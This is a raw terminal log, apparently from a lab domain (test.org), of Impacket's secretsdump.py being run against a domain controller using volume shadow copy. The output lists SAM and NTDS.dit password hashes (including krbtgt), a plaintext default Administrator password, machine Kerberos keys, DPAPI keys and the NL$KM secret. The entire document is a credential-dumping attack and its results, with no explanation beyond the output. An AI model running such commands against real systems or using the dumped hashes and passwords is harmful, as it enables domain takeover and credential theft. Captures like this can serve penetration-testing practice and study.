 ┌──(security㉿Security)-[~/tmp]
└─$ secretsdump.py -dc-ip 192.168.23.132 test.org/administrator@192.168.23.132 -use-vss
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
Password:
[*] Target system bootKey: 0x120d78a77a55b0ce6578c314b5849941
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd8967830433e6be83580c4f179a01df:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\WIN-8GA56TNV3MV$:aes256-cts-hmac-sha1-96:a3504ad5e2667e54d2d8302a9b61835c63f2f16b4a033e744608d8fcb1297df8
TEST\WIN-8GA56TNV3MV$:aes128-cts-hmac-sha1-96:dc98990b65ccbcfaa321c82f73edbac4
TEST\WIN-8GA56TNV3MV$:des-cbc-md5:a21cc2515b406dce
TEST\WIN-8GA56TNV3MV$:plain_password_hex:da4f5e650d226f4998cfa058918cf83f62e916a05b42d42cd7fb72613b1874437ed69364e772aa7f12c56ec3422f8e3aa026dcc413248c9ea2fa6a2135181ae3df17
9e3132f29166d3e91f603bdd0cb8e350f23f82fd10f29e7e12262303b552a758dfff450005aa6c51fd4e441ba405f0212512971cb8fb74bc6ca8d58e8f166d6d0c993d5949bf67e67f61557ecc2ca918b4049f879b0e6
1a0ac63464a39449ed3a71b977d49028e64f1f4649c4b8b619b8ad0ae55e4b934562084eb0b285ffc18282060369eb16fa50f51a63be22aceefee44a1d19f6bf8bfdb743dc707fd115983159a4222cc0ef6d7db9f9d6d
5a
TEST\WIN-8GA56TNV3MV$:aad3b435b51404eeaad3b435b51404ee:17a508bf31abc8bfeddb5d3d1d79e6b4:::
[*] DefaultPassword
TEST\Administrator:vbnjuk!@#ASVF212
[*] DPAPI_SYSTEM
dpapi_machinekey:0x593e4a92b0e69241cdc1779a702d5b7ee9d43227
dpapi_userkey:0x1c654b40fa98592cfef5cd9625e9f64e976bba1e
[*] NL$KM
0000   58 42 29 B2 F0 89 DA D5  F0 C2 9A C5 0C 88 1D 8B   XB).............
0010   A1 D2 44 79 B7 EA 29 83  27 74 58 DD 4C AA 01 8E   ..Dy..).'tX.L...
0020   F9 B6 32 A0 C6 DD 55 E3  13 BF EF 2F F2 00 58 12   ..2...U..../..X.
0030   75 91 F7 7A F2 03 E3 DF  2A 62 86 D8 36 FF 30 5A   u..z....*b..6.0Z
NL$KM:584229b2f089dad5f0c29ac50c881d8ba1d24479b7ea2983277458dd4caa018ef9b632a0c6dd55e313bfef2ff20058127591f77af203e3df2a6286d836ff305a
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9ef836631b39c1da5d0fa550f49a7a7e
[*] Reading and decrypting hashes from \\192.168.23.132\ADMIN$\Temp\iTkUinrX.tmp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:17a508bf31abc8bfeddb5d3d1d79e6b4:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:87ca54658a4cabee7e3a10390f50b3a8:::